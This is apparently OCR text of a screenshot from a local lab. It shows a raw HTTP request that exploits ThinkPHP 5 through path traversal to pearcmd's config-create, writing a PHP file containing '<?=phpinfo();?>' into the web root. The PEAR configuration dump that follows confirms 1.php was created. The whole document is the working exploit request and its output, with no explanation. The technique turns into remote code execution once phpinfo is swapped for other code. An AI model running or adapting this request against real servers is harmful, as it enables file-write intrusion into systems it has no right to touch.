 GET
/index.php?s=..\..\..\Extensions\php\php7.3.4nts\pear
\&+config-create+/<?=phpinfo();?>+1.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=glj5q36vscj6vi320hltkftvfq;
timezone=8
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir /<?=phpinfo();?>/pear
PEAR documentation directory doc_dir /<?=phpinfo();?>/pear/docs
PHP extension directory ext_dir /<?=phpinfo();?>/pear/ext
PEAR directory php_dir /<?=phpinfo();?>/pear/php
PEAR Installer cache directory cache_dir /<?=phpinfo();?>/pear/cache
PEAR configuration file cfg_dir /<?=phpinfo();?>/pear/cfg
directory
PEAR data directory data_dir /<?=phpinfo();?>/pear/data
PEAR Installer download download_dir /<?=phpinfo();?>/pear/download
directory
Systems manpage files man_dir /<?=phpinfo();?>/pear/man
directory
PEAR metadata directory metadata_dir <not set>
PHP CLI/CGI binary php_bin <not set>
php.ini location php_ini <not set>
--program-prefix passed to php_prefix <not set>
PHP's ./configure
--program-suffix passed to php_suffix <not set>
PHP's ./configure
PEAR Installer temp directory temp_dir /<?=phpinfo();?>/pear/temp
PEAR test directory test_dir /<?=phpinfo();?>/pear/tests
PEAR www files directory www_dir /<?=phpinfo();?>/pear/www
Cache TimeToLive cache_ttl <not set>
Preferred Package State preferred_state <not set>
Unix file mask umask <not set>
Debug Log Level verbose <not set>
PEAR password (for password <not set>
maintainers)
Signature Handling Program sig_bin <not set>
Signature Key Directory sig_keydir <not set>
Signature Key Id sig_keyid <not set>
Package Signature Type sig_type <not set>
PEAR username (for username <not set>
maintainers)
User Configuration File Filename D:\phpStudy\WWW\thinkphp5\public\1.php
System Configuration File Filename #no#system#config#
Successfully created default configuration file "D:\phpStudy\WWW\thinkphp5\public\1.php"